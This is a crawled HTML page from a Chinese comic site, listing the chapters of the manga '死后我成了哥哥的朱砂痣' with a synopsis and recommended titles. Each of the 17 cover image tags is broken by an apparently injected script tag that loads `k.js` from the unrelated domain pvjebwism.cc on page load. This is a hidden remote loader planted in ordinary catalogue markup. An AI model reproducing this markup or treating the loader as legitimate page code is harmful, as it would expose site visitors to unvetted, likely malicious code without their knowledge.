

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/99428.html
body_size: 5665
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>死后我成了哥哥的朱砂痣最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画死后我成了哥哥的朱砂痣_雷电漫画网,死后我成了哥哥的朱砂痣漫画,死后我成了哥哥的朱砂痣在线观看,死后我成了哥哥的朱砂痣最新漫画,死后我成了哥哥的朱砂痣最新章节" />
    <meta name="description" content="雷电漫画网提供 <<死后我成了哥哥的朱砂痣>> 漫画最新章节,有着魔修混血的京墨因一次魔气缠身，被哥哥决明杀死，睁眼后却重生到一名叫....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>死后我成了哥哥的朱砂痣</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/99428-1-80.html"><img src="http://img2.manga8.xyz/fm/tupian/4f7fb63535efc852a8f0a91e7d71330b.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="死后我成了哥哥的朱砂痣"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">死后我成了哥哥的朱砂痣</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/一亭.html" target="_blank">一亭</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：番外七 珏青入世·下</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-10-21</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 有着魔修混血的京墨因一次魔气缠身，被哥哥决明杀死，睁眼后却重生到一名叫“白术”的少年身上，而这具身体……并不正常。他隐藏自己是京墨的身份，却被决明以找出弟弟尸身失踪真相为由留在身边。一个要隐藏身份，一个要寻找真相，两人循着“白术”这一身份被卷入一场生死之争中…… </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------其它-.html" target="_blank">其它</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/99428-1-1.html" class="btn" title="新作上线预告 12月27日不见不散！" style="background-color: #eee; color: #111 !important;">新作上线预告 12月27日不见不散！</a></li>
            
            <li><a href="/zhangjie/99428-1-2.html" class="btn" title="01 重生？" style="background-color: #eee; color: #111 !important;">01 重生？</a></li>
            
            <li><a href="/zhangjie/99428-1-3.html" class="btn" title="02 心死" style="background-color: #eee; color: #111 !important;">02 心死</a></li>
            
            <li><a href="/zhangjie/99428-1-4.html" class="btn" title="03 重逢？" style="background-color: #eee; color: #111 !important;">03 重逢？</a></li>
            
            <li><a href="/zhangjie/99428-1-5.html" class="btn" title="04 无法回去的房间" style="background-color: #eee; color: #111 !important;">04 无法回去的房间</a></li>
            
            <li><a href="/zhangjie/99428-1-6.html" class="btn" title="05 难以控制的心" style="background-color: #eee; color: #111 !important;">05 难以控制的心</a></li>
            
            <li><a href="/zhangjie/99428-1-7.html" class="btn" title="06 诡异的引路人" style="background-color: #eee; color: #111 !important;">06 诡异的引路人</a></li>
            
            <li><a href="/zhangjie/99428-1-8.html" class="btn" title="07 谁是猎人？" style="background-color: #eee; color: #111 !important;">07 谁是猎人？</a></li>
            
            <li><a href="/zhangjie/99428-1-9.html" class="btn" title="08 谁是猎物？" style="background-color: #eee; color: #111 !important;">08 谁是猎物？</a></li>
            
            <li><a href="/zhangjie/99428-1-10.html" class="btn" title="09 秋水坞" style="background-color: #eee; color: #111 !important;">09 秋水坞</a></li>
            
            <li><a href="/zhangjie/99428-1-11.html" class="btn" title="10 地塔" style="background-color: #eee; color: #111 !important;">10 地塔</a></li>
            
            <li><a href="/zhangjie/99428-1-12.html" class="btn" title="11 混沌之因" style="background-color: #eee; color: #111 !important;">11 混沌之因</a></li>
            
            <li><a href="/zhangjie/99428-1-13.html" class="btn" title="12 第十二话" style="background-color: #eee; color: #111 !important;">12 第十二话</a></li>
            
            <li><a href="/zhangjie/99428-1-14.html" class="btn" title="13 决明心魔初现" style="background-color: #eee; color: #111 !important;">13 决明心魔初现</a></li>
            
            <li><a href="/zhangjie/99428-1-15.html" class="btn" title="14 白术心意转变" style="background-color: #eee; color: #111 !important;">14 白术心意转变</a></li>
            
            <li><a href="/zhangjie/99428-1-16.html" class="btn" title="15 回到长清宗" style="background-color: #eee; color: #111 !important;">15 回到长清宗</a></li>
            
            <li><a href="/zhangjie/99428-1-17.html" class="btn" title="16 怨恨和爱" style="background-color: #eee; color: #111 !important;">16 怨恨和爱</a></li>
            
            <li><a href="/zhangjie/99428-1-18.html" class="btn" title="17 连璧和英玄" style="background-color: #eee; color: #111 !important;">17 连璧和英玄</a></li>
            
            <li><a href="/zhangjie/99428-1-19.html" class="btn" title="18 不能再让白术离开我身边" style="background-color: #eee; color: #111 !important;">18 不能再让白术离开我身边</a></li>
            
            <li><a href="/zhangjie/99428-1-20.html" class="btn" title="19 不知他愿不愿意回来" style="background-color: #eee; color: #111 !important;">19 不知他愿不愿意回来</a></li>
            
            <li><a href="/zhangjie/99428-1-21.html" class="btn" title="20 提点更过分的要求？" style="background-color: #eee; color: #111 !important;">20 提点更过分的要求？</a></li>
            
            <li><a href="/zhangjie/99428-1-22.html" class="btn" title="21 白术身上的傀儡符文" style="background-color: #eee; color: #111 !important;">21 白术身上的傀儡符文</a></li>
            
            <li><a href="/zhangjie/99428-1-23.html" class="btn" title="22 把裤子脱了" style="background-color: #eee; color: #111 !important;">22 把裤子脱了</a></li>
            
            <li><a href="/zhangjie/99428-1-24.html" class="btn" title="23 冰糖葫芦" style="background-color: #eee; color: #111 !important;">23 冰糖葫芦</a></li>
            
            <li><a href="/zhangjie/99428-1-25.html" class="btn" title="番外 一些日常" style="background-color: #eee; color: #111 !important;">番外 一些日常</a></li>
            
            <li><a href="/zhangjie/99428-1-26.html" class="btn" title="24 “付出”和“回报”" style="background-color: #eee; color: #111 !important;">24 “付出”和“回报”</a></li>
            
            <li><a href="/zhangjie/99428-1-27.html" class="btn" title="25 心魔发作" style="background-color: #eee; color: #111 !important;">25 心魔发作</a></li>
            
            <li><a href="/zhangjie/99428-1-28.html" class="btn" title="26 “魔”" style="background-color: #eee; color: #111 !important;">26 “魔”</a></li>
            
            <li><a href="/zhangjie/99428-1-29.html" class="btn" title="27 京墨筑基之时" style="background-color: #eee; color: #111 !important;">27 京墨筑基之时</a></li>
            
            <li><a href="/zhangjie/99428-1-30.html" class="btn" title="28 别怕，哥哥在这" style="background-color: #eee; color: #111 !important;">28 别怕，哥哥在这</a></li>
            
            <li><a href="/zhangjie/99428-1-31.html" class="btn" title="29 所思所忧" style="background-color: #eee; color: #111 !important;">29 所思所忧</a></li>
            
            <li><a href="/zhangjie/99428-1-32.html" class="btn" title="30 决明的自白" style="background-color: #eee; color: #111 !important;">30 决明的自白</a></li>
            
            <li><a href="/zhangjie/99428-1-33.html" class="btn" title="31 珏青的绝望和决明的希冀" style="background-color: #eee; color: #111 !important;">31 珏青的绝望和决明的希冀</a></li>
            
            <li><a href="/zhangjie/99428-1-34.html" class="btn" title="32 决明身上的阴蚀印" style="background-color: #eee; color: #111 !important;">32 决明身上的阴蚀印</a></li>
            
            <li><a href="/zhangjie/99428-1-35.html" class="btn" title="33 我们的曾经与我的现在" style="background-color: #eee; color: #111 !important;">33 我们的曾经与我的现在</a></li>
            
            <li><a href="/zhangjie/99428-1-36.html" class="btn" title="34 我一直很想念你" style="background-color: #eee; color: #111 !important;">34 我一直很想念你</a></li>
            
            <li><a href="/zhangjie/99428-1-37.html" class="btn" title="35 逍遥子重伤" style="background-color: #eee; color: #111 !important;">35 逍遥子重伤</a></li>
            
            <li><a href="/zhangjie/99428-1-38.html" class="btn" title="36 暴风雨前的宁静" style="background-color: #eee; color: #111 !important;">36 暴风雨前的宁静</a></li>
            
            <li><a href="/zhangjie/99428-1-39.html" class="btn" title="37 突袭" style="background-color: #eee; color: #111 !important;">37 突袭</a></li>
            
            <li><a href="/zhangjie/99428-1-40.html" class="btn" title="38 我也一直很想念你" style="background-color: #eee; color: #111 !important;">38 我也一直很想念你</a></li>
            
            <li><a href="/zhangjie/99428-1-41.html" class="btn" title="39 从始至终，无所归处" style="background-color: #eee; color: #111 !important;">39 从始至终，无所归处</a></li>
            
            <li><a href="/zhangjie/99428-1-42.html" class="btn" title="40 京墨与连璧的初遇" style="background-color: #eee; color: #111 !important;">40 京墨与连璧的初遇</a></li>
            
            <li><a href="/zhangjie/99428-1-43.html" class="btn" title="41 被击碎的自救之心" style="background-color: #eee; color: #111 !important;">41 被击碎的自救之心</a></li>
            
            <li><a href="/zhangjie/99428-1-44.html" class="btn" title="42 决明京墨相见" style="background-color: #eee; color: #111 !important;">42 决明京墨相见</a></li>
            
            <li><a href="/zhangjie/99428-1-45.html" class="btn" title="43 “审判”" style="background-color: #eee; color: #111 !important;">43 “审判”</a></li>
            
            <li><a href="/zhangjie/99428-1-46.html" class="btn" title="预告 第五卷开更" style="background-color: #eee; color: #111 !important;">预告 第五卷开更</a></li>
            
            <li><a href="/zhangjie/99428-1-47.html" class="btn" title="44 连璧之眼" style="background-color: #eee; color: #111 !important;">44 连璧之眼</a></li>
            
            <li><a href="/zhangjie/99428-1-48.html" class="btn" title="45 连璧的“目的”" style="background-color: #eee; color: #111 !important;">45 连璧的“目的”</a></li>
            
            <li><a href="/zhangjie/99428-1-49.html" class="btn" title="46 安分守己者反叛" style="background-color: #eee; color: #111 !important;">46 安分守己者反叛</a></li>
            
            <li><a href="/zhangjie/99428-1-50.html" class="btn" title="47 身处大雾中的每个人" style="background-color: #eee; color: #111 !important;">47 身处大雾中的每个人</a></li>
            
            <li><a href="/zhangjie/99428-1-51.html" class="btn" title="48 第四十八话" style="background-color: #eee; color: #111 !important;">48 第四十八话</a></li>
            
            <li><a href="/zhangjie/99428-1-52.html" class="btn" title="49 海边一个看不见的城镇" style="background-color: #eee; color: #111 !important;">49 海边一个看不见的城镇</a></li>
            
            <li><a href="/zhangjie/99428-1-53.html" class="btn" title="50 失控的身体" style="background-color: #eee; color: #111 !important;">50 失控的身体</a></li>
            
            <li><a href="/zhangjie/99428-1-54.html" class="btn" title="51 秘境之中" style="background-color: #eee; color: #111 !important;">51 秘境之中</a></li>
            
            <li><a href="/zhangjie/99428-1-55.html" class="btn" title="52 你想不想跟你哥哥道个别？" style="background-color: #eee; color: #111 !important;">52 你想不想跟你哥哥道个别？</a></li>
            
            <li><a href="/zhangjie/99428-1-56.html" class="btn" title="53 你不会选我" style="background-color: #eee; color: #111 !important;">53 你不会选我</a></li>
            
            <li><a href="/zhangjie/99428-1-57.html" class="btn" title="54 新年前夜" style="background-color: #eee; color: #111 !important;">54 新年前夜</a></li>
            
            <li><a href="/zhangjie/99428-1-58.html" class="btn" title="55 被丢掉的人" style="background-color: #eee; color: #111 !important;">55 被丢掉的人</a></li>
            
            <li><a href="/zhangjie/99428-1-59.html" class="btn" title="预告 最终卷预告" style="background-color: #eee; color: #111 !important;">预告 最终卷预告</a></li>
            
            <li><a href="/zhangjie/99428-1-60.html" class="btn" title="56 战前布置" style="background-color: #eee; color: #111 !important;">56 战前布置</a></li>
            
            <li><a href="/zhangjie/99428-1-61.html" class="btn" title="57 梳头" style="background-color: #eee; color: #111 !important;">57 梳头</a></li>
            
            <li><a href="/zhangjie/99428-1-62.html" class="btn" title="58 误入秋水阁" style="background-color: #eee; color: #111 !important;">58 误入秋水阁</a></li>
            
            <li><a href="/zhangjie/99428-1-63.html" class="btn" title="59 真正的“目标”" style="background-color: #eee; color: #111 !important;">59 真正的“目标”</a></li>
            
            <li><a href="/zhangjie/99428-1-64.html" class="btn" title="60 封闭的门窗" style="background-color: #eee; color: #111 !important;">60 封闭的门窗</a></li>
            
            <li><a href="/zhangjie/99428-1-65.html" class="btn" title="61 连璧和英玄" style="background-color: #eee; color: #111 !important;">61 连璧和英玄</a></li>
            
            <li><a href="/zhangjie/99428-1-66.html" class="btn" title="62 改变一切的那一夜" style="background-color: #eee; color: #111 !important;">62 改变一切的那一夜</a></li>
            
            <li><a href="/zhangjie/99428-1-67.html" class="btn" title="63 赶尽杀绝" style="background-color: #eee; color: #111 !important;">63 赶尽杀绝</a></li>
            
            <li><a href="/zhangjie/99428-1-68.html" class="btn" title="64 随后是长达两百多年的分离" style="background-color: #eee; color: #111 !important;">64 随后是长达两百多年的分离</a></li>
            
            <li><a href="/zhangjie/99428-1-69.html" class="btn" title="65 连璧的求存之路" style="background-color: #eee; color: #111 !important;">65 连璧的求存之路</a></li>
            
            <li><a href="/zhangjie/99428-1-70.html" class="btn" title="66 连璧，这人间没有我的光" style="background-color: #eee; color: #111 !important;">66 连璧，这人间没有我的光</a></li>
            
            <li><a href="/zhangjie/99428-1-71.html" class="btn" title="67 哥哥，我有话想单独跟你说" style="background-color: #eee; color: #111 !important;">67 哥哥，我有话想单独跟你说</a></li>
            
            <li><a href="/zhangjie/99428-1-72.html" class="btn" title="68 我们不要再见面了" style="background-color: #eee; color: #111 !important;">68 我们不要再见面了</a></li>
            
            <li><a href="/zhangjie/99428-1-73.html" class="btn" title="69 死后我成了哥哥的朱砂痣" style="background-color: #eee; color: #111 !important;">69 死后我成了哥哥的朱砂痣</a></li>
            
            <li><a href="/zhangjie/99428-1-74.html" class="btn" title="番外一 京墨的佩剑" style="background-color: #eee; color: #111 !important;">番外一 京墨的佩剑</a></li>
            
            <li><a href="/zhangjie/99428-1-75.html" class="btn" title="番外二 决明的白发" style="background-color: #eee; color: #111 !important;">番外二 决明的白发</a></li>
            
            <li><a href="/zhangjie/99428-1-76.html" class="btn" title="番外三 白术的任务" style="background-color: #eee; color: #111 !important;">番外三 白术的任务</a></li>
            
            <li><a href="/zhangjie/99428-1-77.html" class="btn" title="番外四 傀儡言止" style="background-color: #eee; color: #111 !important;">番外四 傀儡言止</a></li>
            
            <li><a href="/zhangjie/99428-1-78.html" class="btn" title="番外五 降临岛" style="background-color: #eee; color: #111 !important;">番外五 降临岛</a></li>
            
            <li><a href="/zhangjie/99428-1-79.html" class="btn" title="番外六 珏青入世·上" style="background-color: #eee; color: #111 !important;">番外六 珏青入世·上</a></li>
            
            <li><a href="/zhangjie/99428-1-80.html" class="btn" title="番外七 珏青入世·下" style="background-color: #eee; color: #111 !important;">番外七 珏青入世·下</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/99429.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/275a73d97cf7f502dbabe956c5f6904d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99429.html" target="_blank">山水小神仙</a></h5></div></li><li><a class="thumbnail" href="/book/99430.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9a2adbd1b147cbdefaeb605d2d0ea5c6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99430.html" target="_blank">桔梗花开</a></h5></div></li><li><a class="thumbnail" href="/book/99431.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2afd59b49979e0a65efbb4a8ac54be59.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99431.html" target="_blank">于鵺啼之夜</a></h5></div></li><li><a class="thumbnail" href="/book/99432.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6b0283ff5dcea4892b9e9eea8e6e45c0.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99432.html" target="_blank">哐当当宅家罗曼史</a></h5></div></li><li><a class="thumbnail" href="/book/99433.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f69361393afdf567b6e04fa6c1ad860f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99433.html" target="_blank">贩卖给王子</a></h5></div></li><li><a class="thumbnail" href="/book/99434.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8f082d2b44ab98fd0c57e7b2eab7436a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99434.html" target="_blank">哥布林杀手：人生的一日</a></h5></div></li><li><a class="thumbnail" href="/book/99435.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f2dca19255dc6101a6bd7159424a126c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99435.html" target="_blank">骗子β的命运之恋</a></h5></div></li><li><a class="thumbnail" href="/book/99436.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/51598.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99436.html" target="_blank">驯服一头野兽的方法</a></h5></div></li><li><a class="thumbnail" href="/book/99427.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/bf13e89793ac6d6d022676ac59e21fc7.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99427.html" target="_blank">护法少女不等于酒吞童子</a></h5></div></li><li><a class="thumbnail" href="/book/99426.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2d6bef13ac03b7a288eba808598d8185.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99426.html" target="_blank">河门——不存在的神圣（完全漫画版）</a></h5></div></li><li><a class="thumbnail" href="/book/99425.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c5f733a14da5069716014a9e21e43336.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99425.html" target="_blank">八云学长跟雄介君</a></h5></div></li><li><a class="thumbnail" href="/book/99424.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5a7a1f57e6cac78e578e2ae2a08dbe9a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99424.html" target="_blank">限定竹马找上门</a></h5></div></li><li><a class="thumbnail" href="/book/99423.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f5b4f68f233218cb2a72908163a0f667.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99423.html" target="_blank">暴狼归来</a></h5></div></li><li><a class="thumbnail" href="/book/99422.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8a2c2515337599ab60a9b31513c8f240.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99422.html" target="_blank">你想要我的心脏吗？</a></h5></div></li><li><a class="thumbnail" href="/book/99421.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d742b1580145f3d13a7ea4e580cbc8f8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99421.html" target="_blank">教授他开始追星</a></h5></div></li><li><a class="thumbnail" href="/book/99420.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3cc4c5de9c169350d37c2c956e81ced3.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99420.html" target="_blank">再得一胜！</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
